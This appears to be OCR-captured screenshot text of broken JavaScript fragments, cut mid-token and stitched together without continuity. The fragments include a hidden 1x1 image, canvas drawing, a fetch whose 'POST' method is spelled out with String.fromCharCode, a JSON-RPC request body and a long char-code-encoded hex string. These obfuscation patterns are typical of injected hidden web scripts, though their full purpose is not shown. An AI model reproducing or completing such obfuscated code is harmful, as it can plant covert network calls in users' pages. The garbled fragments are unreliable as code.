
d91679b83
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i